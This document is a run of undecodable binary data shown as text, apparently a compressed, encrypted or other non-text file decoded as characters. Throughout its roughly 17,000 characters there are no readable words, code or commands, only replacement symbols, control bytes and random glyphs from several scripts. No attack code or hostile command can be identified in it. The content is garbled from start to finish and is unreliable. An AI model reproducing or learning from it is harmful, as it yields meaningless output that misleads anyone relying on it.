��=�g��7(�:=]��-���	C*-ޏBz���入��C�~�ߦ���,�ؠ� |nJ��28� C;?ҙ�A8nl�%��{!<�5�^5����2?Yn{ku��2�{�Ά���Ć���D�؉�+c+�ۛ VX���Uʏ���� ��XM���t��.��.&��������ˑ�SXo͔�m����F-q���	�tk�b�\�Y����\�!H�w:� K�l���;��@5I��T���0ᵿ���N���a����d��p��PԄ���Uzd"��g�tQx��N1+�!0�?��d���(��Ћ��<?7��C#6>6�Jc���a�����^/_�ٰJF��cI�{ ��E��#�ʰ�5��+XM�(Fz�X�U+:mqY����w���'ER��.<%��^�X�p����մ����]��u���\w>,�$qh�S����Pso�?a+��v!�֞}�b|��w#�1���h�ǔ������g�Mv���rϟ��Kw��fz$]u"3�Ѻ���$*�����{E�c'UӚ�x�l3FNɗN�8_���,/A�+xe��\��|�5.1���ש�� ޸+��h��҉>|,������vO7r11�|I* ��B��o
dX���;Dv���*���@g��U�9����:�41$n��|���YW�e O4��q�&�������2g�!���(h�F���S�}_�Vw�h2�Q*K �.i�e*�*��B\�h�dG��:M�?y�ɍ���Cм���+y��q&���A݋�B�d�,�v�"�:<�W���la<,o��.� ���=牠
"~�~O{,��M�z�$9T��IłT���Bz ~֙vxu��Mwsk0���4ٱ��?��ڇ�8�6��NG���d�p������;��!�ҜI�G�e�����-����z{�>PERP��ç�����3e��ƅ�h��|���E�A	^1�Ub�����d�>��[�0�LZ��K"���q� `��v��J�o��W2���6�_yTt�&:t�shO�7I鸖>=�u�W�Y�/Z�jϓk��������-O�'� C4�}j;L���Y�;���zYCoxv�w4��͡9:�kE��-��\�����«��L�=K�)��w��萳��l��Y�Qj���(������GK����,�}��ɐ3�;
I�,:��{	�2m��Xh�()S�g�:f'�������P�}�����,TU87R���9R>e:�k����ȈL�ْmy�N�l�	����-5E�|��mǋN� %J$�e�5p�M�Y��x�2�[1�i�C��|�Dy����P��>�Kq���2���4��gw����F&��,[�9�L���.�.�Q{Q�9cwk/��W���u	}�dޕk+�w�W�8rv�RٽV�v˸j1�	5�׸:b'�K� af��Y3�'O��������Uo
L��R�ݔg{��ܵ���Uc�,-'�Q=�����	��f��˩������1JM��^T��կ`y�>8��*�k<������L}�ތvX���K��K�	��r����8.X|BWv��o�
&$���LՒih��%F7�b�VX��5�q��j2�dό�6�]����C����M�-�ة����#��)~��0$��6��|S&|$��F�3�@��aK��(`)�#��?tCuI�����Й�����6�۴.p�!o���$�t~J�qV��l�tr�5L�����[	KL��16�c3%��Oyд���5��4U� ����4��� ]N���)膀�r��>�	^�n��>~(����l�o坉����m�4�"�JAgC��E�c_�s�П]����Z��GZ���cp7�1�5(QX
��Z˪�@1O�!��TRQ�~�Oa�桚$�x�U
��z�1-�2J:��B�����4��H!Mg�Rfs����=BS�Q�k|�ԫ����ؠe�ht��&�18��mrױ:�(�?הSOe�݋K��J�4m<�xo����J�=C,����ZG��h�V?�DQP�Oj���,�1������|���=��S���fQ�qN?�����D �G�b0 w8�S��9uT	4�:�퇧���>Z[�k��7�zU�t��n"�|{����q�E�Ӻ�v-��Y��t�ͯU���G����YY����a^
0 ���#�	�"As���7[�lv+�*�$�m��8nǠ4��!��J�G5�7A{��o_�"Hh!Ty���E�g�e&<��� �-c����A�ގP@:w��j�w��.�[%�j�+�+f��0�
a���?��S���T+L�g��ȥk���:�ܮ�e�����v�Nf���eTO"ӴD��^�U�t�1��-����LѼ-4������V�	S��\,�ie��;��`N��g<���p��p��'�a���74b�g�#͆�i�k��W֥�=���������4�ڼ�Ӂ#��Odvw�6dh:�w���f�?�K�:�S�%��^�w.�kk6_��E��#	\�ֺ��c*r��C�S-��-��n�ιs���B�v�ri'Q%������r���5]aʫ��xY���f�l��}|���9��L��jD�Ω'U�t̙�Z����;;	�]����$"���Nko�OH�Q?�s̖��x���D��:?�a���0��:�sp�W�G����?���F�PK0j��06�m ��j^�O�H��"�cy5|8�C��q2��;n�y1�'cN#�5<[֏����b�>:�f{�y�vAH	��/b!��[�d�e��~��g����&������0W2b��Ҭė��i?v:21�1z��9�~�=|�M>�@�I�l�E�:
g��E�+����\+O;�o������P�k�����M���LR��v���G�����:;��m�jJͺ(E	3���İ��Y/�e�拷|,[��[ M�W<fhbX��_p%E�?�W+*T��5�C��"�@ �[� 6W5�q���Yr�o��$E]�,q俺��� g��D�s1�}��5��YHL�L�q7���������рȨ�m�+z�����XK��;n]�����y�#�yI4�[>	�5V��rkp���Ug=�}�n�K�Ѷ��U�1�v�{'0�y/�C���ݽ�Z]枝�l`\�������>��d������ ��;O���9�:`�����>11Ym/�8{��l���USD��Y�Ch�a.n�0�
�T ��Ն�+����Ԝn��<�鞋�@�&��4U�$�x������w��15���1Oor��T�1��պ��js�t�6K�ѹ�mu�k�`���߷�G���CǸڹ�mu��������~���`�2zУ���UF�R{�A���,~�x�y� �m�si��`�xM�`�`}��1���j�s�7�����#�'�Qv�Q�H ��|^A�0���PF0T:�Od����筙��#\k�`\O��v�FM����� F@i�����)5�.K��8����gVx'�sK\x]��K\A�qcm0��"���(4�]����3�.}Xq*�j9��@�]���\�� B
P�-	�`0Bg�JpmV5G5�D�ty��d<Wl�������W��f�݀�*<Ff��U��5u�7<�C� 6inPY��C��I�m�Tw]���EEZ/��ݴ��C*������]l
�*�(˰3��F�"~?���d��9�rS��0��el`M����-I�g]˼F1�.)T����Ѩ�i����b�R]��m��������'����h��,�wZ˵?S���09����"���M6J��W#ˇ�2/?�	*��^�0��A�`z�vS�u����D�Y���u����@aY��1�C��}���9X��=+��?�����ݗ�X�+�u�8��G��6ˡ'�["˿��x�->w�۔20!4��+��>�k�4/��C��	� 8DVD��%!M�+/dI�\Q�Ct�i��T�]8�J����3���{
r��E��jK�ZZw���B��,�Z|e���R��4ϰ�DN����>K����]��������c���iN�|��B&7�kZ{.�R�����p��$�?�u�h��@�t��$��u��O��ͭSP�B�ԑ�[l���T�U�j6إq]�M(��
gIT���T�ܩ�_z�|Ӝp�2���
�+q�@�އ�k�N��f�p��qr�ϵ,<����/WWA���F����Pq�qt^6��ص��1!�_?`��ΣeI�f]���q�K���o-���hs��=������]�:be���&s3ʂ��H�H�	#�G�l5�lK��ꨒ�5Q�Ul'��F�fkp�0���x�� ���2�����Ė0K�B��$<��	��v�M��.��w1=�%�v|����6ə#���d����&�F�K2,x�.��}�>f�r���yP��H��_&�#Ѓm2	}�?��1��rU���������4��wP]��;�င�:gy%���!C���ܦ��	��Q��e.���afX�N7�8�*k�W=��ݚ������ֱk�̓�򿔄K�!,="����RUoS�כ�����I�+�Y��	�w��߽�����!���/9��[``��D\�+g�S�Ǐ�s�t�y~����T3K�d�|x̐�o��J�:�`A�]�A��%��Yu���Ѹ��K����3����<ye`7"��nd�kg*!��M����:��`KQ�j�$�~���� �h�D��Bq�9�v5F[Tp�Y�G�Jd"
����C��l�_�Da��\�|C#�Zm%����
���r��J�����)��H a}�\���"u��4�f�� �u�N��o�W��2�W<�t�ث ����i'�v�6���N�s�+�ݰ��D����b/�$NGt�1ܜ6IF~��ס8��i�޿��6�HN���^Yr��q�;�
&���R��m�-΃V����L:�;�Z<fG6 ��&�1J�4]anGtByS�"*�q�	�PD����F�@��9ű�r,wU��J�����IY�0/6�g�IKL4��;��X�oՊasl��^�+����������A��R�{��G�@��Z���>4�;�����ۀ�r~�7��=]\YӼb�I���q�3�!�YաϻO$I�[�D�?<ދ�~���OР��v��QL�z�������%�/ ��l�z��AA��@^=`oۥ��.I��E 3��S��n�hq��_��N01�j~�H�:nxY(�����֯��	��߻�M����ޅ�jJ�ә,�ԡ�`�������&|[����D��g���H`q4-v
�Y)	a��f)��#�ʳ�j��`yζ��~O}�9F�kE�u��a#�:eS���Y3+M��D�ۋ��座s��@��4����]RݪhҞ�{�>*vYP�I��}gB$�u1�J�����@z��J��A��y�[�BH��'p�	=9�������d�j�}t�`�K�δ������`���QPD!�Y�,S���T�v��f蟚��;Z�\w�+�����JD��?�y޶w�X�P��/��Ui�tj�XW�IU/�������1�\'�)�}�m�z�YgbjI�8Go��f�5+��~K_/�}�R�%�Y��4��w7��wb��4o\>xt��=6��uf~�R�YzjH��V�&���xM�Q��[�M1�۔l�L!� ���X��lgVR��Y3l9�yʝ�I\8N����	MaA찆z6�Bӛe�>m5������=���Q�ځݻĕ��@q����^��)\��+9�}&����p�	xX��f�x��P��qfyM.�?5H�x|�`��~�{CԐVԂT��M�.�ckf[�@��$,x��a��g���N�ı/�j��'E�O̋��j��o��>�t]��C~��s��F�%n�&0̵˘\�������Ȩ�K�7v���06и$�l!��$(d��R��I�(�˺^Ê����J�aL��]s�:��rf��k�`F�N0��Wm-q5������.��G�j
�S���y���?���X��kf.�-wA��s���j�֤t9����eK}����^OUMײ�ME�K^[g�tXԳ�W��d_�U#[i��l��B��������`W�%x����Dҕ+gZ�����n5��J���7sH�/�i���)^�"�k*�&8h�3��+y{�"�k�@������e���g���U�#% z���D�����`M�.ê'�~	]�?)l��]�-f��(k@;�Ԗ���ƴqE�ҙ�T�o���@ ����0C�~EƕLΞ:R�I���$!�l<���j4��<t����J���y��^D���c��� ����%�ÙE4}[c��̉�Yed����I_��WQ�G��'�R}��T�K�xf�3�D�������%��!�sl��Ռ/7.켄3�yos0Z�=ބ�U�� K2-u�f8�Lv� �R�vj�Z�{�Ǆ9��V�6�� �E༾K�r�j�-S�V؇�����Ql���r]�r	�uE��9�	!��j;���T�j	�����o2���2ѩ��D?�f�imP��	�P��ٛY�F��;}���O>;��+��x�_�	�:Ei����.��<:9hۻԋg��9v2ˍl�7猴ҊGg��Ȱ}JE�4� @�+��H^�/n���?�Y�u�Z��]�.�Ѱp�{[�C7xDL����b(Ԗc��gd�� ��̷��s`9*��b�}4�ֻ���&4n��uB+�j� 4-�T?c�F,vG�'��/K�z���b\��Vk�~����8 }N��y�쉮�#q޸[DS���EM�7��ƍ�	�d�)Q�P�M.|���_\(;q�Ez������t���R�^����4k"�ރ�!%IA���2H��
V�>��;�i5���'�!�9�V��A��2M76k��|[�"zILI�47��L�r�̙(a /O���~p-�V]��F0���vz)�azP��jX�Q3��m���v�!��t��Q��'U�:,��1Ƹc��e�4ҹ���2������VQ���\�k9�)�0�I�0�p��n4�|���a�� AS�������P|xU�(�6r�:��V�e������	��Q-����z�H��qȔݲ�k�ةU�ﴂ��$1P��wk�-i����iU8A�Z5��eN��uVR���O(/�^ �P�Dx�!�Bs��h�ĕZ���
�U�@�q��K������➙��h��f�{�`W���0��������$q㺊<�Q����`����k�n��	�_��x����y8�S��
Bfؠn�� iXgp��Ol�Y��Æ;����MO0�dz|i~���h漬�
�Bv^xtX�b�K~W�a5�R�2�`�z��H����L.��s����te{�����4���
�@�8�[�5@��q����ͷꁟ� �*�W��|k4�:��r����n�l+��K�����h�j&%�m�(k ;��H��$|�>�b;wï�JA?(.ǂy�p3�G�����6��r'r	}i�C�{�h�^�lx7�3n�|��Uh�pTM|�A����*�nqoӌO��i'�XUW��)��g�n6聧C:Y���{Yv����
��8��/�"E��.�D�������y��Y{BKo��]�������P�7�]�1�� U�$|t���lhګj�:��MY��u�Îp)�Kv��@��>���ֲ���m�$�B�NM��q"�S�����_zi������E��(�q��c���$��ޏu��A����m����	�CN�m��H��d����l��Ğ��uo�-��/�f����뭺@����U���r\� ���.V�?�e��/:s_�Vԧ�w:�\н�Aq[EJX�������a0̳&�B�Qw�q�Iuit�Vu2<�����g���p�������Ѥ��?��!T��K�6��.[��Gu]�[o�uN�+1x,�P���z����MڶO����J���jM �F<�Lޞ�,Ȅ��^t��h�4��#J���:�mv}G�����\g�w�gR0.�R����#��Ȩ��O�
��sI����{M��g�~�Y0-��~��n^��5�t�#�+��y� |8�
��`�ݺjܧ���]>����-���l��ž�c'Ɣ� El������?؋],c���=v/LK	զ@����YKg6r�����n������N�)��.���]�����ʧ�(�5x�QS���Uh��Q�Qh�<]��y�!,�!Aɬ��xX4�DлB�w|~3-+̀Z�"��DB�Jw3�B�/�V��2��`���{(�����Ke2��S�5�H̥U"W�a���(�K_C� �	88�	Ҕ��F���x��-���/��dP�K+�O��/�l�� 7uue�d>��D��9j6q�zqZ�Y�Ƕ���I0����;��
�\F�QfJ0���[�h��Lh�R��b&L�:��Z�4N�L}9;��`���/콌1U��J�}`����Z��i
�����@U�^�鶭�7�.M���(�3� `^4��.�.<*���������lx]�ܳ�_�g�Y�����+�/����C�,l}9��,vșW��j���׶
����C@��
�R/�i�S��}�����e��IKެ���\������U�b�G�9�����v]+�x�ע''i%�u�:�AG?v�*U��K�\����ċ��'����J�<�W��$%z���ƕ��V� ���(�Ͳ���sE9�^^2�FK��z��Տ}F���n�?�\P�Ġ�O�w�Qƣ��7��2�m��+��+��Y����ڭ#�C^���C�AS���e�o���=¹)0���aD���@�~���̭R�u�����;�]d�
�8��v
X�֕����Sc�O�pڜLȂ{� w ����S��>�O��Ѿ}��	2�\yB�D�&,�@����D�p��b���5fӹX�~"Q
�1��4nm�>6�]Е�JRq<h�������y����4�`��FL;���ȏӸ<�T���-T���_Na2Ȳ��<�I�Z����љu{� TU���L<�"��Yћ�{��uIf��?�/�<F��SP?r�G��jķe�dl�c�^J��&������/!�t�>u�O�q��r?�U�]$!َ�a҈n��ڤ�U`����"#
�"ˬ'H~.����7�?���v����B~?s� �q��U����*J}2��ie�Cm�ܳ���;������q���{20G�1(�eu[�� �:���QC���Ba~k�m��t�y�P�_FC�=|j�c@i4�����p��]�>�q�ݲ~������uG['�;�cû_޴!��Uk�>�z�gi�ނ�]
^>F	--��V%V��v��P@��㨙�#��������͢�n%!���$�����Q���L9WS��lH�u<�������E�|���T/�_n)�|�Sjݰ���6�%���Hwe��S�ۻmzv�]�l=���T�T�����[�4��p���߉�r!AR�����!�Mr��SL��x�P�Cl��w�n/�3O-6��B�#F�,QmN�E0;��#C�T�U%�D�G��8\�u�>=`OI�P�B�28KY�{����e{�[J2O��:���3�H0��x�zp=��6��(�-Vg
��[�\Dc"�y� �!�Z�I+�M(�}⎾5�����]q	���FT�֨�0�jB�Ir| ��h�E���e������S�F����L��.���<;]n>�h��@����_�Շ�Um%��:�����G�h�f�A�,����̆��z���ͫv6-�����J�0	�	 ��&�ͽ�G�g�
�F����y���!Z�?��d�AP���븝&#[b8�� ��>i2����=gtA@�*{�M�~���b2�ߞO�wv��PG��X|m�cʫ� ��F�����_
���5��k�j��?�g��=a��H�={qO�:��b����g��	C�����G�����CUꌢ�W�SO��w��M�^z7 }�p>ʀ��3u�4���?�y �e��ij�	��$�3j�n?��B���e=X�{wO�W\���׋�W�Ch�)���O�_Kn3�D_`A�sݥ(x���gyu��#��=M���4{��tn��
<?����|g��y$�w�6�[2:�I�����~�b���M'��S&5&����-"��p�ѣ���r�oeVC�ˡ�BP����_Sk�.S�LC	�[U���#�4��Hrbua؆�&Z$� ��K�g� br���ل��p�XP-D���Rd���X�����5@a�oR$��~l�$�z��eP�!�H �UW�h���{��HR}�yӑ��e!�ʮ�(�@7��Г#t-�"��V�4摗>����� �:Z;�`�̜/�79��!�w��̎K�B��n��i�+�rKL/|�$Z,Ƚ:�Q���Z�
��Q���}����t�퍐��/A��g��c�P������>C����H�aJ�=��1�,{.��#��.��oTS�Dk��^ �QR����k��QƆ�ʁ\�nB�	�wS��������3�U��ݍ���'~zهs/�|-�~�#e�~Yn��v	��q��ѯ.F�kS��Zp��Q��MV{�Y+ƌ5"�Ic�=�Tp`����Dͦ�N�>ݑ��㱎���5��� �+����= ���Y�=��Q���T<�AB�Cv�,�h�]�lȖ�Ý�^b�\�`U։��X�N*�W�l�"v����SL����uG�k��rj8oD����Y�sl���0j:Q-2��*�h��TP�V�rWu�#8�G `ۣ�_���^��TEw�ц�)҃w`$�c�����7l�j*P LXqֳ?T�1nc1��~����L�N1��k�:@d�Z���H\��&��@�p�����cT�
a�������5�Y�|�i ��=��_$ /\��E�7T/����Ѡ��٢.U<^�|nC�㮬��#$�_nО�����ݮ��\#Þ�^�ԔY�pHH��|2��M����
%�����l�Ӧ��1�����!��E�Fk��1�C�_�=h�'M����LN�N9�������^@���u���F�-/�,���$���Bȑs� ���y*����}ћ�0���/�� �o�8_���
�WGU�|$k��$3{(xB��s4�G�'���v��۔c%��z��?�0�%b�	�/y�xn�:�Ȫu.3����&Z\k���s|����<���f5I�ڲѨeV�'�-�\��_��*LL)�W%��{�k�5՞��b���`dس A��L�_�;"��)s�& ���2�YE��h������0;!|��:N��w+F�NC*���y2��gB��!;����r��w���Zq�
��U�E�M-��Zhg�:�H�5u��&�%�a1����Ξ��/� i�%:(�:�#��Xj0�&�y���m���t<ޛ{�&Q�;w(F���di�ơ,Si�e���z��G�V��h?��2;Uy�jz�yƄ$yps~���K��T��_y�g�,�1'�j�|d� �U�q�{��Pz}��[ɸd���)2��O���Q$u9��HX*�J�NN�=r��!�vS �.:6�AYd�B>�[u٘�?��Jv���� ��g&@H`�w\�՟�N����VS�$c��<؋~vvvꄞ�EۧjP�������(L��#@+����b`ښ-���f�"h�ᢓ7ae}��H�P��G)°�s�I�T�S�a�D���x9L�	m�����Rv�. 0!2qoQ[��piy��Y��;�Q�=|�X.?��G@_���b��j��̼%��� 5B�/o��G����=[��K��B�z��/ߝ����o�UV��B�v]f$�9��}�FR�!�4�s6l�7�Q�f�5^�m������'�h�`�R���W��F�X}�� }g�<^��J!J��?5�*��^2���6�a�T�rzǹ���'�^���?��?T���j���.7#&~�w��Z4οh3."���mV�F��BW�Nwj����Q��K6�A�& v�^j�U8�K���> �����>�or�m�f:Jv#ؐ��J�w�0Or�����m�{ʲ�3���ۛ�PA�|��:oI��,����������L�T:'ey�m9���yc�)K��n��C7u��5�_���Q��]��\�S�؀����`Z'�wq΃���z���p�,���:�V�i`}���VFg@T�5p�	D�%*�"�����6�G?t.$����d��ɨ�X���mÿ�+J巿��Ѕ2�95sf�G|/���PrKQu�i��9���)�Z�i?�ڝr��ɇ1;l�S)y������w��:�@%<��+1`��{�}��GA�� w�35|�a\�����m�˶]���\}�"�5s�8���ۨ,�`V�.(��z���u��O叮�8q@_j�-�f�]��nQ��I���Lt�5�=X���x��@��O�%ib��j�|���R8^.Y��٨t��>�r���0��΢Z,�(Ǭ��P��<����m�~.ʀ��~I����#W��e�-9��h�?TxmT�Y�̭���bo��C�(/th�D��_���
[w}�g\6N�"����I��2���R`"e�qx�z�Ule�T~S�8I��
{�¬�@��X��n(�_��"� ��uy+� �ģ��eTyj�D[.�I�u��d��~�����.�ߜ)�/�#��L���C%�
�س ��
{n%+C�:ԢG6���m�RL�ۉD�MظO�6�@�r<��n����~�sc�_�EV��Ӆ���M�D��f��#�e�oP�[���_u𴾼{�~��|�ѭz�ZoG�(`�I'ԤH�{dv��v惗��!��Y��mxg��
8���&lʥ��yh�aDb��M��H�#���S�~H�,k�3�g�	��ڃ��a�ށ(P�!�^��<�� �C�3��ݚ�\&b���rh��m
��t�M�~o�C=��7!�*��j韵�� ��_?��a��	��N�	Z���++��x�S�����Fv_�'��!Y
�8�2�(����:�+Է�N�;�=`��`�_v�27�ua��&�h�.�>bro�@�ӱ��*�l���X+#.�~-Sz�6�C�a":�����b�X/�?��mj$V�يgE��>��sE�\�w!RnҾs��m+��"�5��B6�	�&DV�>��VR�-2it�y�mS�ox�'|�+�v��'Ss3^K�Ё��N��X ,/P'�Hړ��H�E�{�+�������h'��
��x�%)��"��^�kjPN3r��d: ��9��h�%�a_[/׌�h>�˺g��x{9�� ��:��o� ����Np�6�=�2���_^��Ƙ�z�OEG?`J�4�W�E���&��H�>�2����Ov#��Xcn�-�[��횆A��&�)�3K�	�2G���N%�:	$�/.� .?�,��R�/����E���v롳��w�p�h_*�2P���藩���<	�gF:�:�K=��������B�M��PӍeS�8�d~���tl�A-���W8iLtOUu\N���v%�z��;�p�nK����O�3�lr��I`�'�-���J ������
c�ʘ>M�S��ӯѡµ��|,����6~rz�\c��K����D�{h:��Cf�nm�^�q�1x<���!Z�jRG����>��V�<��]��e'��� ]�Z	c*0�in�%����KK�F�sl���E1
:� $������$��<B��Y���-3�ĺ�bk$�R����?�!oV�X�7L9�R=7O6ŝ���F �3+�8��4�&�Cf�l��gZ7al�:6+��}�+���+)�������gdN�f4�z� A�eV�@=�2mU|^��=�+FKb�d�z]���:w%z DJ�ѹ���,��p~w�#}�R�C���U��-���r�riۢ���q��́��UO����Ʈ�oj�:g�?ٞ	���"׾�76���Ѹ�����9\|�*
g��pW�z�⽀#�`}G��U.�V�i<�9<����%��)��/�U6��B/�-�9�����Qy���H�����i]�D��X�'��u�)>Β��B/ ��L{9�w$N%0@����?�% ��;/�Z���*��\�y�%6o`4�XGK�����Y�w&�u�#rSꯆ���x��8�L�B0A�'c��?�
2�M<yT��5�[���e�s���K�dTL1 /��l� ��ڹ76s1�~��� �v��"
��?��pCZ���N�K����{yC+~e�b��W6W�}�=5�y_װVΰp4}��2�W�k�J����3n�~���U�l��zC;�5��t�
��s�PVQ�O��Q������w=�hP���1a���9}����c̣ȍK���6Sx�A�ae��h�^�O�\��5
�S�H��jY�|{�l��>� ���.�P�j�sg��Vuz`�vgXvGB#��)&�ն��=�PpJΛ�����;�q�G�>d���͆���=X>��<���VX�GF������l��!��S��{��W�-m�&/�~�}��P��qՠ�]����f�2�2eQ�Ƹb��mc��''�jR1��&L�$�ۉ@3N�W�D����8�� ��;j�5�iK�?#�x�����[ , ���.<Eȁ��o-��owAD3��#�g��Q��0\���8�!���U�\�П҇���PlU*�?���ި
��:T����Lq�^h�U��0���&�*�/q�p�`��-y.^���ë.�����_(i2�E��w�r��`j�X��i���:`{p�T ��U&;t��\���Ə�̺H�������6�&c�䠡q�-��P�p��6���^k�ar%<+��17"�/;�з�u�I@j�u������3�FlKT�o��R���R�\�|�|�>� ���D�-����;�#��1Ac��;<&^5+٬Bȕd"GoB�i������X[ �v�-!eΆ������괏�sb.��uyV��2,4f����ZJb�_�+�TT��)��+�$���ZP�$p�})��޼�Tc��V�xӍh��8֊���j��g��µ8q��հ�%�sؼ$��h7I9mo�"TqB��d`�� l�<��JmݤM=�7�|aJY[V�s���}�ϖ	�X�60Bn�W�x8[�J��������Z\������9���ђ< ��a��@���*;S��̠�@2ӯC��ؗ� �m15��Jf�}h�a�KvM?�P��NU̜������)Y	i��G[=��x�3瀶Is��<m��Y�g�tQA5DqyQ�^7�fn"U,,4g{�Mj1S��%K��
o@�@lϦ�U�����89������:�����Σ�>���N�������A�+�@(�#�a�)�ӓ!_誎��`&z]�-���K��)y��(oE�	'UF�#�����8���z4p6r�<�5"��^��}F��_US���UF�of�P�q�*Zy���y��8����iH�Mh�%!p����tS$(vc[>Gک[;�h��c���C��������0�[�?@��f�U��6o@�e��8�"3N��ǥ��!�ʹu��V���'s^�CS���Ĳ?"�P�}���=�%]/E�[.,�>����`��{�b).a�#}�����j ��q����}��n|�!�,l��T5d �� G��?Ns��#��[kQ���z�ؼ_(S!��;^���E�d�ܐ)�Kc������)d���Of܏�iym�?2���ICZ6����e]N��7ӿ�h����[�bU���h3�����t �Wdd�MD�X�G�z�0����'��rS�	���
���D�e��R�,��d��'t��ɮ��x���4BLNW���Wg������K�.(�S�D6�2����ᐂ����Cv�<y8G�����/=�e��-֎�yOQ�Ɯ�J5�Сv*	(Iё@xp�b5 ��;�p&���+	d+��`��Q���,�\Ϯ�QH�Txt��u灝��2-x;y��;�fW!��dz��T�텧.���B�)7��Y˦���p�F�n�e���Z�7wx��q^݀���n�dJ]+v� �5�TE���]��f�-.q��<!��P*�;��i��p���NXHp&j�[fsg�l� �a;���/�'"���I���h\{>.�����?'M������Я�j���z�쪦����W`���vN����
`�,��wh���Ժh��2�^鹲ӽ@L��P��?��ֳ&b1�E_�/�� �Xz�@e^9��X�����?�?;p�����t���1ɠ�r;G�8�;�L���Ў̝�L>�}��M���aӹ�&6��GG���X�P��6H�U�s��%�OD��S[��Z�����@�^WsS�*���䰺A~��훕��c�����&g
T�n�V}�g@��n-
�;#��w��}�((,l-m�`�F6�n�y����0�~�R�����|X�����7Ϧ���-�Nt��橉�~Pv��)�ˮ��w��-Q��ؒ�0e�M�+Q���[�|m�;��5�|j�1}eO�}%(t�Md�z�����=���a�X��<ԣu}��,'����J{���s�%�����H]���iŖt@�9_�f�ay�DKXʩ7Ұ߷�0��n�p�����#����ʆ�!�1���Y�c����Ͽ(.�p�f����+������8�HhՂU�3_Q2��$,12��,u,��M	�H}F O^��FD�Į�F��\����<L�p]%k6��=�����{?��]E���l�	�x%�d#W�z	��G�O�R��vd����$nP�
b��誢� ��jAv����k��eS/���T���f{E��=�OI��/Rճy��e���TF?�]�7w�!.���0��S/��k<�K���..χ�1��"I�czO�
��#���r8��E����m6�j�58i��x$ӯo(��h
��U�R��?��e�7D)�aɏ�t��b�ߴR�����W�38
�k"Pk���َ)�:��/�����>LFX��p�݂��g�D����:�Z%,!d�EQy��{����f�n�n\%��ȍ����l�X�X݈�P.X':����]�y��`/�"ˤO�םp��ڌuKW?\o]2Y9�B-�	�b�Mz��I�����[j����]�k���N0p:�$�^ߔ]���z�����oGÆlaܺ%�%�O}�s��$`����x��N�����y��-J:8��3�� �ڻ'��q��qY$�ZV4�4xj_���g�g��`-���@�����9*9�@�毐I��T+�N9�%���/� ȌݸEӡ���bT�����'���tl9�?S촤G�͋���e��'�x4��!MZ)�IXv@2��X@������������|����i*n��k�V̝�#k{�O�W�����)w[M���J�O�"@�ZK�#��\n.w9*���P
���I=��|�i(�<v5�rOڢa
����Pb]���b%������/P��;/�[/�nԂ@�Q>n���Ϛ�嗜j��ۄ^q�L��K�)#��]���:0�G6�n
 ��m��P1�qPsqW��R�Eo6���HH�E�sy����}��m)>�����j�~���W���3fJ�(�_��O�\�L6O�3��I�����XO�%���c�'w�������D5L�Ζ��q�^��VVj7g�Gu×��+�9k_@4��<a�(5�8�w^z�hn�^�o���61��L��F��ɖK#���1�h�N�!O���ݖ�]�-�>r�iM�G��v1$p��vG���ۄ���A>Hܑ���[$�I�MŖ�><�m�f�Cp�����ы�p��ݜ�O|kn�O`b��a��fC�I�>a��,[@D
�uoK��<�g����C!l���q���@�V)fU�.cx���ͳ����F��U�R��z� V)�x��؝l���D�a$m�Yvu~�4���6x=��%���ȿ���z�U���[��E��b[�9b]����¡��M%G:㘶 J��O-@DMWk�S��M���/?"��{x2�>&?���	Eg�����$�3�~5�	�"k�l�s1H0S�^3���Q�QW�y#f4NB�T�%��d�^����쉥��H��Z�@�P����w��W��d�V�qU\	'�*�,Q�w���p.u�q�>��%8z@��3��)`>�;�D)ģ�ъcs�/�.�~��r�<�?u���4�����/�y:S�I�[P�T�s���5\8�j`��O�OF�xĕHm2=�h�0OF���)�-� ��>Y`A)ŔO�2��k��+�� W���J�WKT�?{r�&�3n�vw��YW��'�=�t��@wh�3C%7I;���:d��#��M��1tõc�ʰ�հ��ɴ(ڏ|�Hc�K��!G<�R�ܮ2R���nf�W�7����N��F�8�����o|ҿ�T$@r�adx�峫P�M����J��Ũ^[	<��҂����=�,���� ����c�0C?����aس"]䬎5睦��4�8Pv
S��;���@��%�)����~�5�?su��a�f�5����Z�%ڲ(�=:�|��C 9�c��cS������i�D@�P�^}Ԇ��.n4D�� �[�$鷌��ݪ�5j�/$���u؟+OE#e�B�8E�&�����-p�F�Fu�����|?��V�1��?v�'u� �~^Ŋ?#ZU
�M��q�"�W���cF��k*MY�.�@��Gޭ��p�"ū��j�3�@���d���&V P^4�/;%�&��]�ϝ%�	��C�ߍEO�;p���/%�r�l�{gq���G?/i�(	��F{�M{$�%'Fx� ��c����̶$uF�Iձ����S����ŦҰ|jg��(�Z���̸G�(�E޾��`�ZsMs��>C<��ZE;���u�\���3�����������ȄrX%U%~��Ǽ����*�ӑg���H�!�<��6.�y�c%�'{�q���Jc��W蚁)�s��6pP#(��6����6�ڂ����9,[�%�S�q�����^d{>gE��뽘·�w��=�⋘V�q���m�;���"�����?F瓸a��j����%,��O�X)�ʛ�-�⒡�;h���~_�3T&��;��*��iy<���ux(��-#�+���p��cz(��%��z&:2k�G,<�t.0C���F�;$;�QK�@��FH��uE(���>{�w+�E�K����js�}�2F� K���1���U���^�3z�4l��ipTx�X&�y6�0Pr����m�R��*w�M��pJ#���|�!�G
���X���ɋ	N)ɖ1:��a%����������BG��Y�J&�R	2ۘA��z���VK�oC�@��8���F�a0���%`��<3�Ϝo>$$�ba G�۔ȥ�I�_*�r�=�������sۭ#j���2f
Q�T`o�`�9��*z�*��� @���aa�e^U'�(}lqD�O�	��@�5��b��/-�@�PBg�.;R@��`hqX�<~�򐙎��\�(��%�(i	|�6},
Ǳ��7��:�$3�4r"C;�oU��Z��;��G4!SS+�F�3�Gv2�qF}1����17C�{�9�,���I��pA��G��4�,�s&TP�Y�H���Y��!~An��~��YƖ� ����Ax��|�_~q���"�X���S��rц�x�vɏ4��:Ų�jɟ d����ks�%M_�VY�Kme����+��xMs��1.����wT�5�h��`:�.�͗N���6�R�����U	�3�Z��N��]��z��N`Q'�}��~k�q�(%��:ywY���[��fu��6��%�!x�����bc��>{�x�ޔ�P��f߶�N����e8�I��=�TxӢᱣ�l"�t"gZ��:��G���	 I��"sm+?��Olz*���$�0�J.@���Zp�ϼ����&�%m��f2+E�����٬���S3��@pv�#���<��{��G�?���Õ$�(��X%���m;����̎p�ݎ��,�}%Ks�UF�������~T�0$�f��p���j�#{�N�L����f�0A;?�қ�>*x��]��g� /��Z�i�DHV�ԀթN�+���(�Xh�m��ޥٙ���c��U��F����"��O,��-`�Le;h�<3o���'
9.9� Q���M[&w�� Vh�n�A8�
